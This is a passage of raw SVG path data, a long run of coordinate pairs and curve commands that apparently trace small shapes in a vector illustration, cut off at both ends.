7.22646 49.9425 7.18495 49.7451L7.18499 49.7447ZM7.39628 49.3011C7.406 49.2788 7.45364 49.1658 7.50216 49.0499C7.63073 48.7428 7.76132 48.4891 7.84708 48.3799C7.8868 48.3293 7.93631 48.3182 7.9199 48.3635C7.89657 48.428 7.93757 48.4118 7.98894 48.3363C8.03662 48.2661 8.03585 48.1836 7.98756 48.1879C7.95479 48.1908 7.68476 48.4815 7.64679 48.5548C7.54265 48.7557 7.41929 49.0204 7.40294 49.0779C7.35565 49.2442 7.34395 49.3129 7.36056 49.3267C7.37049 49.3349 7.38657 49.3234 7.39628 49.3011ZM7.5747 49.2145C7.5902 49.1526 7.59013 49.1269 7.57455 49.1573C7.52709 49.2501 7.49658 49.3579 7.52227 49.3421C7.53561 49.3338 7.5592 49.2764 7.5747 49.2145ZM7.8386 49.3347C7.89674 49.2329 7.9724 49.0779 8.00671 48.9902C8.05218 48.8741 8.07695 48.8339 8.09795 48.8421C8.14828 48.8619 8.17706 48.7926 8.15698 48.7C8.13408 48.5944 8.12669 48.6005 8.05382 48.785C8.0233 48.8623 7.9336 49.0597 7.85446 49.2237C7.69048 49.5635 7.68465 49.6043 7.8386 49.3347ZM7.33662 48.9964C7.35217 48.9545 7.35724 48.9138 7.34789 48.906C7.32443 48.8865 7.31653 48.9 7.29631 48.9939C7.27429 49.0961 7.2991 49.0977 7.33662 48.9964ZM7.91598 48.8569C7.98073 48.7026 8.06773 48.5146 8.10932 48.4392C8.15889 48.3493 8.17864 48.2859 8.16668 48.2552C8.13101 48.1636 8.09812 48.2108 7.97614 48.5285C7.94583 48.6074 7.8702 48.7996 7.80807 48.9556C7.65653 49.336 7.75137 49.2493 7.91598 48.8569ZM7.69717 48.9248C7.73885 48.8397 7.78017 48.7476 7.78899 48.7202C7.79781 48.6928 7.82224 48.6387 7.84328 48.6C7.86432 48.5613 7.87767 48.5182 7.87295 48.5044C7.86101 48.4693 7.77241 48.6218 7.74988 48.7162C7.73984 48.7582 7.72044 48.806 7.70678 48.8224C7.67785 48.8569 7.59376 49.0822 7.61027 49.0807C7.61638 49.0802 7.65549 49.01 7.69717 48.9248ZM7.43581 48.7818C7.44764 48.7526 7.47084 48.6902 7.48736 48.6432L7.51738 48.5577L7.43724 48.6516C7.35297 48.7502 7.34473 48.7772 7.38792 48.813C7.40669 48.8286 7.42052 48.8196 7.43581 48.7818ZM8.31922 47.8748C8.34862 47.8255 8.38273 47.7479 8.39501 47.7025C8.40729 47.6571 8.44883 47.5638 8.48731 47.4952C8.5258 47.4266 8.55613 47.3561 8.55471 47.3384C8.55329 47.3207 8.5662 47.2889 8.58342 47.2676C8.62751 47.2131 8.67732 47.0092 8.63502 47.0564C8.61719 47.0764 8.59528 47.1272 8.58633 47.1695C8.57738 47.2118 8.55006 47.2704 8.52562 47.2999C8.50118 47.3293 8.46658 47.3948 8.44872 47.4454C8.40539 47.5682 8.34368 47.7019 8.2828 47.8049C8.22548 47.9018 8.21936 47.926 8.24639 47.9484C8.25858 47.9585 8.28558 47.9313 8.31922 47.8748ZM6.89255 46.1064C6.93415 46.0412 6.99023 45.9541 7.01718 45.9129C7.04412 45.8718 7.07613 45.8087 7.08831 45.7728C7.10049 45.7368 7.12703 45.6875 7.14729 45.6631C7.23042 45.563 7.12456 45.5262 7.0006 45.6121C6.89513 45.6852 6.6562 46.06 6.69469 46.0919C6.70334 46.0991 6.73104 46.056 6.75624 45.9961C6.8053 45.8795 6.93054 45.714 6.97259 45.7103C6.98664 45.7091 6.97076 45.761 6.9373 45.8256C6.74785 46.1917 6.71778 46.3804 6.89255 46.1064ZM7.62251 45.9869C7.64747 45.9252 7.67216 45.8527 7.67738 45.8258C7.69861 45.7164 7.9088 45.3649 7.93835 45.3894C7.94837 45.3978 7.93778 45.4493 7.91481 45.504C7.89184 45.5587 7.86861 45.6139 7.86319 45.6268C7.85776 45.6396 7.89088 45.6063 7.93677 45.5527C8.0322 45.4412 8.06382 45.3117 7.9957 45.3114C7.97358 45.3113 7.94598 45.2993 7.93437 45.2847C7.90618 45.2493 7.77736 45.4205 7.7531 45.5256C7.74348 45.5673 7.71117 45.658 7.68128 45.7272C7.62032 45.8684 7.55454 46.0803 7.56819 46.0917C7.57311 46.0958 7.59756 46.0486 7.62251 45.9869ZM10.0716 47.5505L10.1326 47.4482L10.0522 47.5021C10.008 47.5318 9.96562 47.5711 9.95802 47.5895C9.90983 47.7064 9.90992 47.7086 9.96156 47.68C9.98852 47.6651 10.038 47.6068 10.0716 47.5505ZM10.1835 47.8232C10.2179 47.812 10.2335 47.7962 10.2275 47.7786C10.2224 47.7637 10.2706 47.6909 10.3346 47.6169C10.3985 47.5428 10.4528 47.4677 10.4553 47.4498C10.4577 47.4319 10.4893 47.4084 10.5255 47.3974C10.583 47.38 10.5903 47.3717 10.5827 47.3323C10.5722 47.2773 10.5589 47.2843 10.4082 47.4247C10.1147 47.6979 10.0126 47.879 10.1835 47.8232ZM8.64173 46.2399C8.6806 46.1931 8.73396 46.1132 8.76033 46.0623C8.78669 46.0115 8.85207 45.8973 8.90562 45.8087C9.06666 45.5422 9.1387 45.2644 9.02589 45.3449C8.99887 45.3642 8.9772 45.3625 8.96456 45.3401C8.91275 45.2485 8.73189 45.4471 8.67711 45.6559C8.64079 45.7943 8.66738 45.7691 8.76438 45.5731C8.8348 45.4308 8.91692 45.3645 8.90383 45.4605C8.90032 45.4863 8.91832 45.4822 8.96172 45.4472C9.04599 45.3792 9.04781 45.4331 8.96568 45.5642C8.89698 45.6739 8.83681 45.781 8.72545 45.9918C8.66363 46.1088 8.6524 46.1203 8.60307 46.117C8.55119 46.1136 8.54845 46.1176 8.54235 46.2047C8.53352 46.3305 8.55901 46.3395 8.64173 46.2399ZM9.53373 46.7988C9.56482 46.7521 9.60841 46.6722 9.6306 46.6212C9.65279 46.5702 9.68353 46.5034 9.69892 46.4728C9.71431 46.4422 9.72955 46.3839 9.73279 46.3432C9.73603 46.3025 9.75757 46.2246 9.78064 46.17C9.82309 46.0696 9.80515 46.0159 9.74107 46.0516C9.72181 46.0623 9.70179 46.0918 9.69657 46.1172C9.68651 46.166 9.6096 46.382 9.56039 46.4998C9.54423 46.5384 9.54171 46.5789 9.55479 46.5898C9.58114 46.6116 9.57804 46.6825 9.54918 46.7182C9.5389 46.7309 9.52194 46.7259 9.51123 46.707C9.48722 46.6645 9.48346 46.6691 9.44889 46.7832C9.41332 46.9007 9.46016 46.9093 9.53373 46.7988ZM9.3715 46.6821C9.41034 46.6083 9.50965 46.3788 9.50459 46.3746C9.48011 46.3542 9.3607 46.5445 9.34583 46.6275C9.32359 46.7517 9.32891 46.763 9.3715 46.6821ZM9.96574 47.1125C10.0062 47.0281 10.0444 46.8924 10.0198 46.9202C9.98178 46.9631 9.90545 47.1491 9.92065 47.1618C9.92906 47.1688 9.94936 47.1466 9.96574 47.1125ZM10.4771 46.9641C10.6542 46.8217 10.7352 46.6992 10.7947 46.4836C10.8103 46.4271 10.8558 46.2945 10.8958 46.1889C10.9358 46.0833 10.9689 45.983 10.9694 45.9661C10.9699 45.9491 10.9937 45.8804 11.0224 45.8134C11.0696 45.7028 11.145 45.4463 11.1809 45.2741C11.1886 45.2371 11.2112 45.1658 11.2312 45.1156C11.2512 45.0655 11.2743 44.9924 11.2826 44.9532C11.2909 44.9141 11.3053 44.8727 11.3147 44.8612C11.3242 44.8498 11.3361 44.7947 11.3413 44.739C11.3464 44.6832 11.3699 44.5836 11.3935 44.5176C11.417 44.4517 11.4575 44.316 11.4835 44.216C11.6426 43.6032 11.6444 43.5971 11.8098 43.1146C11.8724 42.9323 11.9296 42.7597 11.937 42.7312C11.9498 42.6823 12.0886 42.3382 12.2421 41.975C12.2801 41.885 12.321 41.777 12.333 41.7349C12.345 41.6928 12.3735 41.6242 12.3963 41.5824C12.4191 41.5406 12.4383 41.4927 12.439 41.4759C12.4409 41.4312 12.7045 40.7887 12.8012 40.5935C12.9708 40.2509 12.8937 40.2657 12.7144 40.6102C12.5968 40.8361 12.5827 40.8642 12.4269 41.1819C12.3725 41.2929 12.2878 41.4639 12.2386 41.5619C12.0393 41.9592 11.755 42.6177 11.7272 42.7463C11.7116 42.8181 11.6587 42.9374 11.5969 43.0402C11.5847 43.0604 11.5565 43.1435 11.5342 43.2248C11.4744 43.443 11.3027 43.9172 11.2687 43.9581C11.2524 43.9777 11.243 44.0049 11.2477 44.0187C11.2524 44.0325 11.2396 44.076 11.2192 44.1153C11.1988 44.1545 11.1552 44.2708 11.1223 44.3736C11.0894 44.4764 11.0301 44.633 10.9904 44.7215C10.9507 44.8101 10.9114 44.9051 10.9029 44.9328C10.8944 44.9605 10.8354 45.1103 10.7719 45.2657C10.7083 45.4212 10.6397 45.5914 10.6195 45.644C10.5993 45.6966 10.5625 45.7824 10.5377 45.8347C10.5105 45.8919 10.4938 46.003 10.4958 46.1143C10.4976 46.2159 10.4924 46.3294 10.4841 46.3666C10.4759 46.4037 10.4671 46.4821 10.4646 46.5408C10.4604 46.6413 10.3311 47.0038 10.2757 47.0705C10.2144 47.1444 10.327 47.0849 10.4771 46.9641ZM9.27473 45.482C9.29167 45.4395 9.35939 45.3217 9.42521 45.2202C9.49103 45.1186 9.57184 44.987 9.60479 44.9276C9.63774 44.8682 9.71044 44.744 9.76637 44.6516C9.8223 44.5592 9.87258 44.4633 9.87814 44.4385C9.88369 44.4136 9.9235 44.3331 9.9666 44.2595C10.148 43.9498 10.1719 43.905 10.1819 43.8548C10.1877 43.8258 10.2587 43.702 10.3397 43.5795C10.4207 43.4571 10.5098 43.2969 10.5378 43.2236C10.5658 43.1502 10.6111 43.0634 10.6383 43.0305C10.6656 42.9977 10.7213 42.8961 10.7621 42.8048C10.8029 42.7135 10.8662 42.6027 10.9028 42.5588C10.9393 42.5148 10.9738 42.4579 10.9793 42.4324C10.9967 42.3527 11.1002 42.1294 11.1442 42.0764C11.1673 42.0485 11.1934 41.9933 11.2021 41.9537C11.2199 41.8727 11.2841 41.7599 11.3935 41.6173C11.4342 41.5643 11.4681 41.503 11.4688 41.481C11.4696 41.4591 11.5078 41.3914 11.5536 41.3306C11.7581 41.0596 11.9426 40.7534 12.0578 40.494C12.0865 40.4295 12.1281 40.3549 12.1502 40.3282C12.1724 40.3016 12.2003 40.2479 12.2123 40.209C12.2243 40.1702 12.2969 40.0414 12.3737 39.923C12.5319 39.679 12.5741 39.6013 12.5893 39.5259C12.5951 39.4968 12.6295 39.4486 12.6658 39.4186C12.731 39.3647 12.731 39.3636 12.6644 39.3183C12.5983 39.2732 12.5961 39.2739 12.5324 39.3607C12.4968 39.4092 12.3983 39.5404 12.3136 39.6522C12.2289 39.764 12.1408 39.8863 12.1178 39.924C11.9329 40.2271 11.8558 40.3402 11.7612 40.447C11.6086 40.6192 11.3259 41.0172 11.325 41.0611C11.3246 41.0812 11.3131 41.1071 11.2994 41.1187C11.2858 41.1304 11.2557 41.1739 11.2325 41.2154C11.2094 41.2569 11.1718 41.3207 11.149 41.357C11.1262 41.3934 11.106 41.4343 11.1041 41.4479C11.1023 41.4615 11.0504 41.5364 10.9888 41.6144C10.9273 41.6924 10.8502 41.8191 10.8174 41.8961C10.7466 42.0624 10.6097 42.3245 10.5185 42.4682C10.4825 42.525 10.4329 42.6045 10.4084 42.6449C10.3839 42.6853 10.3312 42.7622 10.2913 42.8158C10.2515 42.8695 10.1936 42.9703 10.1626 43.0398C10.1317 43.1093 10.0966 43.1694 10.0845 43.1734C10.0724 43.1774 10.0625 43.1978 10.0624 43.2187C10.0624 43.2396 10.044 43.2841 10.0217 43.3176C9.99928 43.3511 9.97995 43.3924 9.9787 43.4094C9.97434 43.469 9.84345 43.7204 9.69466 43.9549C9.66721 43.9982 9.64292 44.047 9.6407 44.0633C9.63847 44.0796 9.61532 44.127 9.58925 44.1686C9.56318 44.2102 9.53758 44.262 9.53235 44.2837C9.52713 44.3054 9.495 44.3601 9.46095 44.4054C9.4269 44.4506 9.38396 44.5288 9.36552 44.5792C9.34708 44.6295 9.30155 44.7198 9.26434 44.7798C9.17296 44.9272 9.13822 45.0802 9.18249 45.1404C9.24093 45.2199 9.25494 45.3415 9.22042 45.4698C9.18534 45.6002 9.22412 45.6089 9.27473 45.482ZM4.37421 38.026C4.40928 37.9871 4.46767 37.9389 4.50397 37.9188C4.54027 37.8987 4.67254 37.7672 4.79791 37.6265C4.92327 37.4858 5.06293 37.3377 5.10825 37.2972C5.15359 37.2568 5.20309 37.2127 5.21825 37.1993C5.23342 37.1859 5.31528 37.1121 5.40017 37.0354C5.48505 36.9587 5.58004 36.8882 5.61124 36.8788C5.64245 36.8693 5.71492 36.8157 5.77227 36.7595C5.93284 36.6024 6.14872 36.4768 6.14516 36.5427C6.14279 36.5867 6.14708 36.5912 6.17433 36.5735C6.1919 36.562 6.25052 36.5255 6.30461 36.4923C6.47635 36.387 6.51109 36.3525 6.51907 36.2795C6.52523 36.223 6.53483 36.2096 6.57206 36.2053C6.59706 36.2024 6.62464 36.1918 6.63336 36.1817C6.65492 36.1567 6.85617 36.0067 6.9237 35.9653C6.95376 35.9469 7.00238 35.9131 7.03174 35.8903C7.06111 35.8674 7.11757 35.847 7.15721 35.8449C7.19685 35.8428 7.22835 35.8315 7.22721 35.8198C7.22607 35.8081 7.26691 35.7817 7.31797 35.7612C7.36902 35.7407 7.41638 35.7172 7.4232 35.709C7.43002 35.7008 7.46838 35.6841 7.50844 35.672C7.54849 35.6599 7.59077 35.6423 7.60238 35.6328C7.71986 35.5373 8.19942 35.3209 8.23262 35.3485C8.24133 35.3557 8.26999 35.3479 8.2963 35.3311C8.35764 35.292 8.52058 35.2415 8.53866 35.256C8.5591 35.2724 8.4686 35.3183 8.3149 35.3695C8.08601 35.4458 7.69495 35.625 7.61192 35.6916C7.57438 35.7218 7.41977 35.8012 7.35871 35.8217C7.25955 35.855 7.00835 35.9786 6.98668 36.0047C6.97354 36.0205 6.93813 36.0434 6.908 36.0555C6.85995 36.0748 6.73491 36.1871 6.74868 36.1985C6.75872 36.2069 7.03528 36.0705 7.17308 35.9893C7.29951 35.9148 7.41319 35.8744 7.3784 35.9163C7.34878 35.9519 7.17879 36.0526 7.01196 36.1332C6.81906 36.2265 6.65082 36.3307 6.24492 36.6086C6.19043 36.6459 6.13493 36.6801 6.12158 36.6845C6.08839 36.6955 5.8078 36.9217 5.73424 36.9967C5.56158 37.1729 5.42783 37.3013 5.39062 37.3266C5.29478 37.3919 5.42893 37.3464 5.56653 37.267C5.64642 37.2209 5.75749 37.1643 5.81334 37.1413C6.02248 37.055 6.16415 36.9871 6.24689 36.9334C6.29381 36.903 6.40522 36.8496 6.49447 36.8149C6.62389 36.7645 6.88325 36.6276 6.90983 36.5956C6.91276 36.592 6.90243 36.5786 6.88689 36.5657C6.83582 36.5233 6.91098 36.4756 7.27653 36.3186C7.59138 36.1834 7.76854 36.0919 7.97757 35.9564C8.02576 35.9252 8.41952 35.7951 8.46633 35.7949C8.47673 35.7949 8.5262 35.7756 8.57625 35.7521C8.62631 35.7286 8.74184 35.6874 8.83299 35.6604C8.92414 35.6335 9.04041 35.5916 9.09137 35.5674C9.19378 35.5186 9.57047 35.4105 9.68545 35.3968C9.7258 35.3919 9.76268 35.3834 9.7674 35.3777C9.78194 35.3602 10.1064 35.2734 10.1565 35.2737C10.1825 35.2738 10.2108 35.2654 10.2194 35.255C10.228 35.2447 10.339 35.2189 10.466 35.1976C10.593 35.1764 10.7973 35.1331 10.92 35.1013C11.0426 35.0695 11.1683 35.0389 11.1993 35.0332C11.3542 35.0049 12.0293 34.8158 12.6746 34.6201C12.891 34.5545 12.908 34.5486 13.108 34.4691C13.1743 34.4428 13.2831 34.4054 13.3499 34.386C13.4166 34.3667 13.5077 34.3315 13.5522 34.3077C13.5968 34.284 13.6995 34.2416 13.7806 34.2134C13.8616 34.1852 13.9349 34.1539 13.9435 34.1436C13.9615 34.1222 14.2642 33.9596 14.3512 33.9246C14.3833 33.9116 14.4369 33.8809 14.4704 33.8562C14.5039 33.8316 14.6374 33.7362 14.767 33.6443C14.8967 33.5524 15.0314 33.4529 15.0664 33.4232C15.2175 33.2952 15.3234 33.32 15.2068 33.4561C15.1681 33.5013 15.1365 33.5577 15.1366 33.5815C15.1367 33.6053 15.1149 33.641 15.0881 33.6609C15.0613 33.6808 15.0234 33.7128 15.0037 33.7321C14.9841 33.7513 14.9566 33.7711 14.9426 33.7759C14.9286 33.7808 14.8996 33.8057 14.8782 33.8313C14.8213 33.8995 14.5112 34.1179 14.3853 34.1786C14.3255 34.2074 14.2221 34.2557 14.1554 34.286C14.0887 34.3163 14.0265 34.3498 14.017 34.3604C14.0076 34.371 13.9556 34.3997 13.9015 34.4242C13.8474 34.4487 13.7905 34.4832 13.7751 34.5011C13.7597 34.5189 13.7275 34.5418 13.7035 34.552C13.6795 34.5623 13.6004 34.5994 13.5278 34.6345C13.1832 34.8011 12.8661 34.9339 12.6692 34.9942C12.6311 35.0059 12.5602 35.0323 12.5118 35.0528C12.3223 35.1331 11.9977 35.2253 11.9739 35.2056C11.9562 35.1908 12.14 35.1144 12.3664 35.0425C12.7893 34.9082 13.8579 34.4038 13.8078 34.3622C13.8035 34.3586 13.7271 34.3907 13.6381 34.4336C13.5491 34.4764 13.4476 34.5164 13.4127 34.5225C13.3462 34.534 13.2935 34.5522 13.1285 34.6207C13.0738 34.6435 13.0215 34.6557 13.0122 34.648C13.0028 34.6402 12.9806 34.6516 12.9626 34.6731C12.9447 34.6947 12.876 34.7171 12.8099 34.7229C12.7438 34.7288 12.683 34.7415 12.6749 34.7513C12.6595 34.7698 12.4588 34.8548 12.4271 34.8562C12.4172 34.8566 12.3669 34.8684 12.3155 34.8823C12.2641 34.8962 12.2182 34.8962 12.2134 34.8824C12.2087 34.8686 12.194 34.8704 12.1807 34.8864C12.1674 34.9024 12.1274 34.9181 12.0917 34.9213C12.056 34.9244 11.9493 34.9565 11.8546 34.9926C11.7599 35.0287 11.6765 35.0533 11.6693 35.0473C11.6621 35.0413 11.62 35.0491 11.5759 35.0648C11.4948 35.0935 11.258 35.1407 11.1309 35.1534C11.093 35.1573 11.0537 35.1703 11.0436 35.1825C11.0335 35.1947 10.9834 35.2021 10.9323 35.199C10.8812 35.1959 10.802 35.2106 10.7562 35.2317C10.7104 35.2527 10.6078 35.2782 10.5282 35.2883C10.3345 35.3129 10.319 35.3162 10.2386 35.35C10.2004 35.366 10.1631 35.374 10.1556 35.3678C10.1481 35.3616 10.12 35.3726 10.0931 35.3921C10.0662 35.4117 9.96925 35.4404 9.87762 35.4558C9.78598 35.4713 9.70245 35.4942 9.69199 35.5068C9.68153 35.5194 9.66331 35.5264 9.6515 35.5224C9.6397 35.5183 9.54364 35.5435 9.43804 35.5782C9.33245 35.6129 9.22196 35.6489 9.19252 35.6583C9.16308 35.6676 9.09435 35.693 9.03978 35.7146C8.98522 35.7363 8.89015 35.7609 8.82852 35.7693C8.7669 35.7777 8.6754 35.8102 8.62519 35.8415C8.57498 35.8728 8.51415 35.8977 8.48999 35.8969C8.46584 35.8962 8.43934 35.9036 8.43111 35.9135C8.42287 35.9235 8.37855 35.9337 8.33262 35.9363C8.28668 35.9389 8.23918 35.953 8.22705 35.9676C8.21493 35.9822 8.17515 36.007 8.13865 36.0228C8.01018 36.0782 7.85463 36.1562 7.75002 36.2176C7.69188 36.2518 7.63653 36.2732 7.62703 36.2653C7.61752 36.2574 7.59734 36.2659 7.58218 36.2842C7.56702 36.3024 7.52916 36.3242 7.49805 36.3326C7.3926 36.3611 7.23976 36.4244 7.24118 36.439C7.24285 36.4562 7.51636 36.3777 7.60838 36.3336C7.64355 36.3167 7.67943 36.3088 7.68813 36.3161C7.69683 36.3233 7.71388 36.3172 7.72602 36.3026C7.73816 36.288 7.78739 36.2686 7.83543 36.2594C7.88347 36.2502 8.03894 36.2043 8.18091 36.1574C8.67368 35.9944 9.23081 35.8624 9.12924 35.9326C9.1017 35.9517 9.04238 35.9705 8.99742 35.9745C8.95246 35.9784 8.90592 35.9934 8.89399 36.0078C8.88207 36.0221 8.84585 36.0316 8.81351 36.0288C8.78116 36.026 8.71609 36.0438 8.6689 36.0682C8.62172 36.0927 8.57578 36.1067 8.56681 36.0993C8.55784 36.0918 8.51885 36.1023 8.48015 36.1225C8.44146 36.1428 8.33842 36.1785 8.25118 36.2019C8.16393 36.2254 8.08747 36.2507 8.08126 36.2582C8.07506 36.2656 8.02175 36.2811 7.96282 36.2925C7.90388 36.3039 7.83734 36.3238 7.81496 36.3367C7.79258 36.3495 7.77007 36.3478 7.76494 36.3327C7.75982 36.3176 7.74888 36.3134 7.74064 36.3234C7.72364 36.3438 7.44489 36.4758 7.3619 36.5027C7.33183 36.5124 7.24141 36.5415 7.16097 36.5672C7.08053 36.593 6.96811 36.6487 6.91114 36.6911C6.85418 36.7334 6.71742 36.8067 6.60723 36.854C6.36626 36.9575 6.13462 37.0691 6.11725 37.09C6.1103 37.0984 6.06315 37.112 6.01248 37.1204C5.96181 37.1287 5.90898 37.1492 5.89509 37.1659C5.88119 37.1826 5.84808 37.1962 5.8215 37.196C5.79491 37.1959 5.77382 37.2025 5.77461 37.2107C5.77588 37.2237 5.66112 37.2887 5.50842 37.3614C5.27615 37.4719 5.21158 37.6272 5.43835 37.5298C5.49595 37.505 5.64118 37.4636 5.76107 37.4377C5.88097 37.4118 6.07184 37.3651 6.18523 37.3339C6.29863 37.3028 6.54492 37.2477 6.73258 37.2115C6.92022 37.1753 7.14747 37.129 7.23758 37.1088C7.32769 37.0885 7.45569 37.068 7.52202 37.0633C7.58835 37.0586 7.64896 37.0471 7.65671 37.0377C7.66447 37.0284 7.71274 37.0134 7.76399 37.0044C7.81524 36.9954 7.86454 36.9791 7.87357 36.9682C7.88259 36.9574 7.8533 36.9562 7.80847 36.9656C7.76365 36.975 7.72622 36.975 7.72531 36.9656C7.7228 36.9398 8.10773 36.8316 8.15027 36.8462C8.20776 36.8658 8.173 36.8868 8.05419 36.9041C7.99444 36.9128 7.93984 36.9268 7.93285 36.9352C7.90254 36.9717 7.96608 36.9783 8.09989 36.9525C8.17906 36.9373 8.28976 36.9192 8.34588 36.9123C8.402 36.9054 8.52081 36.8822 8.60991 36.8607C8.69901 36.8393 8.78877 36.8195 8.80939 36.8169C8.83001 36.8142 8.90638 36.8007 8.97909 36.7869C9.05181 36.7731 9.15593 36.7551 9.21047 36.7469C9.31275 36.7315 9.63382 36.6684 9.9055 36.6105C9.99061 36.5923 10.077 36.5747 10.0976 36.5714C10.1181 36.5681 10.1957 36.5522 10.2701 36.5362C10.3444 36.5201 10.427 36.5035 10.4535 36.4992C10.5049 36.4909 10.6576 36.4535 10.8121 36.4113C10.8639 36.3972 11.0446 36.3514 11.2137 36.3097C11.6306 36.2067 11.8769 36.1339 11.8991 36.1071C11.9093 36.0949 11.9552 36.0827 12.0012 36.0801C12.0471 36.0775 12.0943 36.0637 12.1062 36.0495C12.1255 36.0262 12.2529 35.9889 12.4856 35.9383C12.5311 35.9284 12.6343 35.8934 12.715 35.8606C12.7957 35.8278 12.8715 35.8043 12.8834 35.8084C12.8953 35.8125 12.9139 35.8051 12.9247 35.7921C12.9355 35.779 12.9844 35.7633 13.0333 35.7571C13.0823 35.7509 13.1325 35.7336 13.1449 35.7185C13.1574 35.7035 13.188 35.6835 13.2129 35.674C13.3606 35.6178 13.6731 35.4659 13.6948 35.4397C13.7089 35.4227 13.7601 35.3922 13.8085 35.372C13.857 35.3517 13.9491 35.3007 14.0133 35.2586C14.0776 35.2165 14.1928 35.1418 14.2695 35.0927C14.4567 34.9726 14.4503 34.9778 14.6074 34.8212C14.6833 34.7455 14.7743 34.6649 14.8096 34.6421C14.8448 34.6193 14.9516 34.5233 15.0467 34.4288C15.4083 34.0697 15.4983 33.9993 15.5456 34.0385C15.5707 34.0594 15.5453 34.1304 15.4929 34.1855C15.4787 34.2005 15.4423 34.3153 15.412 34.4407C15.3817 34.5661 15.3459 34.6889 15.3324 34.7135C15.3015 34.7699 15.2809 35.0561 15.2886 35.3221C15.2918 35.4342 15.2941 35.6125 15.2937 35.7184C15.2933 35.8243 15.3182 35.9964 15.3491 36.1009C15.3799 36.2053 15.4034 36.3033 15.4014 36.3186C15.3993 36.3339 15.414 36.4159 15.4341 36.5008C15.4542 36.5858 15.4803 36.7207 15.4921 36.8007C15.5038 36.8806 15.5223 36.9534 15.5331 36.9624C15.544 36.9714 15.5583 37.0188 15.5649 37.0676C15.5715 37.1165 15.5842 37.1625 15.593 37.1699C15.6019 37.1772 15.613 37.2125 15.6178 37.2482C15.6225 37.2839 15.6381 37.35 15.6523 37.3952C15.6666 37.4404 15.682 37.499 15.6866 37.5255C15.7169 37.7026 15.7755 37.8832 15.8273 37.9589C15.8606 38.0076 15.902 38.105 15.9194 38.1753C15.9584 38.3333 16.0066 38.4598 16.0375 38.4855C16.0504 38.4962 16.1154 38.6222 16.1819 38.7656C16.3792 39.1905 16.5103 39.4322 16.7116 39.7417C16.7846 39.854 16.8845 40.0215 16.9336 40.1138C16.9826 40.2061 17.0321 40.2895 17.0435 40.299C17.055 40.3085 17.1118 40.44 17.1698 40.5911C17.2277 40.7423 17.2891 40.8876 17.3063 40.9141C17.3234 40.9405 17.3741 41.0403 17.4189 41.1357C17.4637 41.2312 17.5051 41.3132 17.5109 41.3181C17.5211 41.3266 17.7171 41.7482 17.7481 41.8284C17.7985 41.9589 17.879 42.1286 17.8979 42.1443C17.9176 42.1606 17.9746 42.3531 17.9993 42.4867C18.0043 42.5137 18.0263 42.5777 18.0483 42.629C18.0702 42.6803 18.0822 42.7294 18.075 42.738C18.0679 42.7467 18.0775 42.7666 18.0964 42.7824C18.1711 42.8443 18.2428 43.2167 18.2602 43.6329C18.2616 43.6662 18.268 43.7475 18.2743 43.8135C18.2807 43.8795 18.2892 43.9995 18.2932 44.0802C18.3011 44.2374 18.3412 44.278 18.3509 44.1386C18.3542 44.0923 18.3738 43.9871 18.3946 43.9049C18.4154 43.8227 18.4261 43.7503 18.4185 43.7439C18.4109 43.7376 18.3987 43.6884 18.3914 43.6347C18.3841 43.5809 18.3663 43.4705 18.3517 43.3893C18.3372 43.3081 18.3324 43.2331 18.3411 43.2227C18.3586 43.2015 18.2946 42.9166 18.2031 42.6085C18.1467 42.4186 18.0876 42.2771 17.9814 42.0774C17.9563 42.0302 17.9114 41.9118 17.8817 41.8142C17.852 41.7166 17.813 41.6113 17.7951 41.5801C17.7184 41.4471 17.6729 41.344 17.6845 41.33C17.6914 41.3217 17.6842 41.3043 17.6686 41.2913C17.6529 41.2783 17.6223 41.2032 17.6006 41.1244C17.5789 41.0456 17.5538 40.9751 17.5449 40.9678C17.5361 40.9604 17.5274 40.9248 17.5257 40.8887C17.5225 40.8202 17.5516 40.8267 17.5864 40.9024C17.6737 41.0921 17.7247 41.2289 17.72 41.2604C17.7169 41.281 17.7311 41.3116 17.7514 41.3285C17.7718 41.3454 17.7965 41.3794 17.8065 41.4041C17.8164 41.4287 17.8499 41.5046 17.881 41.5726C17.9526 41.7297 17.9775 41.7946 18.0313 41.9645C18.0552 42.04 18.0816 42.1075 18.0901 42.1145C18.1131 42.1337 18.2094 42.3406 18.2634 42.4871C18.3183 42.636 18.3478 42.6546 18.323 42.5248C18.2989 42.3987 18.1635 41.9259 18.0696 41.6401C18.0618 41.6162 18.0507 41.5682 18.045 41.5333C18.0393 41.4984 18.0229 41.4515 18.0084 41.4291C17.9772 41.3807 17.8126 40.9166 17.799 40.8385C17.7619 40.6257 17.9565 40.9917 18.0216 41.257C18.0343 41.3088 18.0525 41.3577 18.062 41.3656C18.0715 41.3735 18.0848 41.42 18.0914 41.4689C18.098 41.5178 18.1149 41.5673 18.129 41.5789C18.143 41.5906 18.1656 41.659 18.1791 41.731C18.1927 41.803 18.2156 41.8717 18.2301 41.8838C18.2446 41.8958 18.253 41.9312 18.2489 41.9625C18.2448 41.9938 18.2548 42.0305 18.2711 42.044C18.2873 42.0575 18.3046 42.0973 18.3094 42.1323C18.3142 42.1674 18.3394 42.2655 18.3654 42.3504C18.3914 42.4352 18.4151 42.536 18.4182 42.5743C18.4285 42.7037 18.4853 42.9791 18.5051 42.9955C18.5159 43.0045 18.5163 42.9125 18.506 42.7912C18.4957 42.6699 18.4905 42.5527 18.4944 42.5308C18.5044 42.4754 18.4618 42.1271 18.4088 41.8319C18.3769 41.6544 18.2291 41.1209 18.195 41.0604C18.1774 41.029 18.1529 40.9605 18.1406 40.9081C18.1283 40.8557 18.1102 40.8061 18.1005 40.798C18.0907 40.7899 18.0826 40.7624 18.0825 40.7369C18.0824 40.7114 18.0459 40.6152 18.0015 40.523C17.9571 40.4309 17.9267 40.3484 17.934 40.3396C17.9412 40.3309 17.9339 40.3126 17.9176 40.2991C17.8757 40.2643 17.797 40.0405 17.8236 40.0317C17.8357 40.0277 17.8271 40.0157 17.8043 40.005C17.7807 39.9939 17.744 39.9217 17.7185 39.8361C17.694 39.7539 17.6669 39.6808 17.6581 39.6735C17.6423 39.6604 17.5355 39.4159 17.4282 39.1471C17.2872 38.7939 17.2476 38.6876 17.2323 38.6207C17.2233 38.5813 17.208 38.5425 17.1983 38.5345C17.1887 38.5265 17.1698 38.4733 17.1565 38.4164C17.1431 38.3595 17.1135 38.2675 17.0907 38.2119C17.0357 38.0781 16.9537 37.7577 16.974 37.7559C17.0117 37.7526 17.0636 37.8658 17.143 38.1248C17.1896 38.2768 17.2299 38.403 17.2326 38.4052C17.24 38.4113 17.4058 38.8341 17.5108 39.1146C17.5611 39.2491 17.671 39.5147 17.7516 39.6967C17.7882 39.7792 17.8336 39.9001 17.8525 39.9655C17.8714 40.0308 17.898 40.0937 17.9115 40.1052C17.925 40.1168 17.9657 